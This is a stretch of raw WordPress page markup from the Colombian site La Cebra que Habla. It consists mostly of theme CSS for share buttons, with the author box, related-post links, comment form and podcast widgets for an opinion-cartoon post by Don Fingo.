            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flacebraquehabla.com%2Fcaricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Caricatura+de+opini%C3%B3n%3A+%C2%BFSi+le+gust%C3%B3+el+tv+a+tu+pap%C3%A1%3F&url=https%3A%2F%2Flacebraquehabla.com%2Fcaricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa%2F&via=LaCebraQueHabla" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/&amp;media=https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg&description=Caricatura+de+opini%C3%B3n%3A+%C2%BFSi+le+gust%C3%B3+el+tv+a+tu+pap%C3%A1%3F" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Caricatura+de+opini%C3%B3n%3A+%C2%BFSi+le+gust%C3%B3+el+tv+a+tu+pap%C3%A1%3F %0A%0A https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/&title=Caricatura+de+opini%C3%B3n%3A+%C2%BFSi+le+gust%C3%B3+el+tv+a+tu+pap%C3%A1%3F" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="author-box-wrap"><a href="https://lacebraquehabla.com/author/don-fingo/" aria-label="author-photo"><img data-del="avatar" src='https://lacebraquehabla.com/wp-content/uploads/2020/05/WhatsApp-Image-2019-11-28-at-2.07.39-PM-e1580820815882-150x150.jpeg' class='avatar pp-user-avatar avatar-96 photo ' height='96' width='96'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://lacebraquehabla.com/author/don-fingo/">Don Fingo</a></span></div><div class="td-author-description">Barbarias : caricatura de opinión de Don Fingo, que a través de preguntas hace reflexiones sobre situaciones que acontecen en el país.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Don Fingo"><meta itemprop="url" content="https://lacebraquehabla.com/author/don-fingo/"></span><meta itemprop="datePublished" content="2020-06-27T06:00:00-05:00"><meta itemprop="dateModified" content="2020-06-25T15:21:56-05:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://lacebraquehabla.com/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/07/logo-la-cebra.png"></span><meta itemprop="name" content="La Cebra que Habla"></span><meta itemprop="headline " content="Caricatura de opinión: ¿Si le gustó el tv a tu papá?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://lacebraquehabla.com/wp-content/uploads/2020/06/27-jun.jpeg"><meta itemprop="width" content="1080"><meta itemprop="height" content="1350"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_15","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":17437,"live_filter_cur_post_author":"35","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_15","tdc_css_class_style":"tdi_15_rand_style"}';
block_tdi_15.td_column_number = "3";
block_tdi_15.block_type = "td_block_related_posts";
block_tdi_15.post_count = "3";
block_tdi_15.found_posts = "372";
block_tdi_15.header_color = "";
block_tdi_15.ajax_pagination_infinite_stop = "";
block_tdi_15.max_num_pages = "124";
tdBlocksArray.push(block_tdi_15);
</script><div class="td_block_wrap td_block_related_posts tdi_15 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_15" ><h4 class="td-related-title"><a id="tdi_16" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_15" href="#">Artículos relacionados</a><a id="tdi_17" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_15" href="#">Más del autor</a></h4><div id=tdi_15 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/casa-mila/" rel="bookmark" class="td-image-wrap " title="Casa Milà" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-06-at-10.52.15-AM-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Casa Milà" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/casa-mila/" rel="bookmark" title="Casa Milà">Casa Milà</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/las-arenas-de-arles/" rel="bookmark" class="td-image-wrap " title="Las Arenas de Arlés." ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-01-at-6.41.46-AM-3-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="Las Arenas de Arlés." /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/las-arenas-de-arles/" rel="bookmark" title="Las Arenas de Arlés.">Las Arenas de Arlés.</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lacebraquehabla.com/cual-es-el-criterio-de-bioseguridad-caleno/" rel="bookmark" class="td-image-wrap " title="¿Cuál es el criterio de bioseguridad caleño?" ><img width="238" height="178" class="entry-thumb" src="https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-238x178.jpeg"  srcset="https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-238x178.jpeg 238w, https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-80x60.jpeg 80w, https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-100x75.jpeg 100w, https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-180x135.jpeg 180w, https://lacebraquehabla.com/wp-content/uploads/2021/02/1-marzo-265x198.jpeg 265w" sizes="(max-width: 238px) 100vw, 238px"  alt="" title="¿Cuál es el criterio de bioseguridad caleño?" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lacebraquehabla.com/cual-es-el-criterio-de-bioseguridad-caleno/" rel="bookmark" title="¿Cuál es el criterio de bioseguridad caleño?">¿Cuál es el criterio de bioseguridad caleño?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_15" data-td_block_id="tdi_15"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/caricatura-de-opinion-si-le-gusto-el-tv-a-tu-papa/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://lacebraquehabla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea autocomplete="new-password"  placeholder="Comentario:" id="e771ce3d3b"  name="e771ce3d3b"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a1f9773a998f04262581ac555759321f" );document.getElementById("e771ce3d3b").setAttribute( "id", "comment" );</script>
                <div class="td-warning-comment">Por favor ingrese su comentario!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Por favor ingrese su nombre aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Correo electrónico:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">¡Has introducido una dirección de correo electrónico incorrecta!</div>
			            <div class="td-warning-email">Por favor ingrese su dirección de correo electrónico aquí</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='17437' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="td_block_template_1 widget widget_text">			<div class="textwidget"></div>
		</aside><aside class="td_block_template_1 widget widget_media_image"><h4 class="block-title"><span>Poemas en la voz de Martha Alzate. Uno nuevo cada día.</span></h4><a href="https://co.ivoox.com/es/podcast-palabras-sanan-poemas-voz-mujer_sq_f1892062_1.html"><img width="350" height="117" src="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png" class="image wp-image-17774  attachment-medium size-medium" alt="" decoding="async" style="max-width: 100%; height: auto;" loading="lazy" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-350x117.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1024x341.png 1024w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-768x256.png 768w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1536x512.png 1536w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-1260x420.png 1260w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-640x213.png 640w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer-681x227.png 681w, https://lacebraquehabla.com/wp-content/uploads/2020/07/de-mujer.png 1800w" sizes="(max-width: 350px) 100vw, 350px" /></a></aside><aside class="td_block_template_1 widget widget_media_video"><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-17437-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=D_lKV2gNmJ8&#038;_=1" /><a href="https://www.youtube.com/watch?v=D_lKV2gNmJ8">https://www.youtube.com/watch?v=D_lKV2gNmJ8</a></video></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_892062_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Un podcast cada viernes</span></h4>			<div class="textwidget"><p><a href="https://www.ivoox.com/podcast-historias-miniatura_sq_f11091090_1.html" target="_blank" rel="noopener"><img decoding="async" loading="lazy" class="alignnone wp-image-20168 size-medium" src="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png" alt="" width="350" height="316" srcset="https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-350x316.png 350w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura-466x420.png 466w, https://lacebraquehabla.com/wp-content/uploads/2020/10/así-es-la-vida.-historias-en-miniatura.png 499w" sizes="(max-width: 350px) 100vw, 350px" /></a></p>
<p>Historias en Miniatura, nace en días de confinamiento como una propuesta educativa en formato podcast, que se puede escuchar en cualquier momento.  Sus contenidos privilegian la oralidad como herramienta pedagógica, histórica e ilustrativa. Sus personajes, son diversos, todos caben en la pequeña casa, reales o imaginarios, tiene una gran ventaja, tiene cupo en una estrella.</p>
</div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe src="https://co.ivoox.com/es/player_es_podcast_1091090_1.html" width="100%" style="border: 1px solid #D7D7D7;" height="440" frameborder="0" allowfullscreen="0" scrolling="no" ></iframe></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span4">
					</div>

		<div class="td-pb-span4">
